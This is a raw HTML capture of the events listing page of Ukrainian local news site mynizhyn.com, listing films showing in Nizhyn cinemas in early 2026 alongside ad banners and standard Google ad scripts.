        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <span class="menu__link">Афіша</span>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><span class="menu__link">Афіша</span></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    <!-- begin events -->
    <main id="events">
        <div class="container-xl">
            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://pechera.info/news/1037-kuxli-ta-kelixi-z-cogo-pili-pivo-v-ukrayini-ta-sviti.html" rel="nofollow" target="_blank"><img width="700" height="80" border="0" alt="Меблі" src="/storage/banner_upload/HQiNUEYLhGsAXLi10Q1f185QLwKiSD-metaQkVFUl80MTB4MTAwLmpwZw==-.jpg"/></a></center></P>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                    </div>
                </div>
            </div>

            <div class="events__header">
                <div class="row align-items-center">
                    <div class="col-xl-12 col-lg-12 col-12">
                        <h1 class="events__title">
                            Афіша
                        </h1>
                    </div>
                </div>
            </div>

            <div class="row">
                                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/585-samotnik.html" class="event__card-img">
        <img src="/storage/thumbs/707/5ij/Ytr/0QM8BdM5y5SjPExDv0lhxSVP-meta0JfQvdGW0LzQvtC6INC10LrRgNCw0L3QsCAyMDI2LTAxLTI5IDA5MzI0Ni5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/585-samotnik.html" class="event__card-title">
                        САМОТНИК
                    </a>
    </div>
</div>
                    </div>

                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/586-dopomozit.html" class="event__card-img">
        <img src="/storage/thumbs/707/HnS/JPe/LIKhCI8dMEYSQIzvvCPZiS6L-meta0JfQvdGW0LzQvtC6INC10LrRgNCw0L3QsCAyMDI2LTAxLTI5IDA5MzY0MC5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/586-dopomozit.html" class="event__card-title">
                        ДОПОМОЖІТЬ
                    </a>
    </div>
</div>
                    </div>

                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/583-nu-mam.html" class="event__card-img">
        <img src="/storage/thumbs/707/dgd/Pfq/seWJEJ5h2wyXVz5lskbpGlF4-metaaW1hZ2VfMjAyNi0wMS0yMl8xNi01OS00Ny5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/583-nu-mam.html" class="event__card-title">
                        НУ, МАМ
                    </a>
    </div>
</div>
                    </div>

                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/584-sailent-gill-povernennia.html" class="event__card-img">
        <img src="/storage/thumbs/707/3BG/0jV/mdNfbNKe57ayb2aj7BZsT0TV-meta0L_Qvy5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/584-sailent-gill-povernennia.html" class="event__card-title">
                        САЙЛЕНТ ГІЛЛ. ПОВЕРНЕННЯ
                    </a>
    </div>
</div>
                    </div>

                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/580-carli-superpes.html" class="event__card-img">
        <img src="/storage/thumbs/707/c5T/5F0/6ffWPcnccFN1WIzM30Y1DpAg-meta0JfQvdGW0LzQvtC6INC10LrRgNCw0L3QsCAyMDI2LTAxLTE1IDA4MjA1MS5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/580-carli-superpes.html" class="event__card-title">
                        ЧАРЛІ СУПЕРПЕС
                    </a>
    </div>
</div>
                    </div>

                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/576-sluznicia.html" class="event__card-img">
        <img src="/storage/thumbs/707/9Xn/Ugt/ZZ0rJsignFxgqfvMV7du8MNC-meta0JfQvdGW0LzQvtC6INC10LrRgNCw0L3QsCAyMDI2LTAxLTA1IDEyMDQ1Mi5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/576-sluznicia.html" class="event__card-title">
                        СЛУЖНИЦЯ
                    </a>
    </div>
</div>
                    </div>

                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/569-avatar-vogon-i-popil.html" class="event__card-img">
        <img src="/storage/thumbs/707/wdL/uqw/z8D6dlz8xvuesHQ81ibUdXdk-meta0LDQsi5wbmc=-.png" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.03.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/569-avatar-vogon-i-popil.html" class="event__card-title">
                        АВАТАР: ВОГОНЬ І ПОПІЛ
                    </a>
    </div>
</div>
                    </div>

                                                                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12">
                                                            <span class="banner-label frik ">Реклама:</span>
                                                        <div class="frik-inner">
                                <div class="frik">
            <noindex>
    
    <a href="#" target="_blank" rel="nofollow"><img src="/image/banners/280520211_AgrobudRed_300x360.gif"></a>

            </noindex>
    </div>


                            </div>
                        </div>
                    
                    
                                    
                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-12">
                        <div class="event__card">
    <a href="https://mynizhyn.com/afisha/kino/566-zootropolis-2.html" class="event__card-img">
        <img src="/storage/o2MXdcsHf9GeJIX1WTu3GGkIDryvNI-metab3B0XzI2ODkyNzk3LTI2NzMtNDE4Yi1hYjc3LWU2YjU5NjcwNGMzOSAoMSkuanBn-.webp" alt="" width="300" height="445">
    </a>
    <div class="event__card-info">
        <div class="event__card-header">            <div class="event__card-category">Кіно</div>
            <div class="event__card-date">29.01.2026
                                    - 04.02.2026
                



            </div>
        </div>
        <a href="https://mynizhyn.com/afisha/kino/566-zootropolis-2.html" class="event__card-title">
                        ЗООТРОПОЛІС 2
                    </a>
    </div>
</div>
                    </div>

                    
                    
                
            </div>

            <div class="row">
                <div class="col-xl-12 col-12">
                    <div class="page-footer">
                        
                        

                    </div>
                                            <div class="content">
                            <div class="article">
                                <div class="article__content">
                                    <div class="article__content-body">
                                        &nbsp; 
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>

            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-12">
                        
                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-12">
                        <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </main>
    <!-- end events -->




    

<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 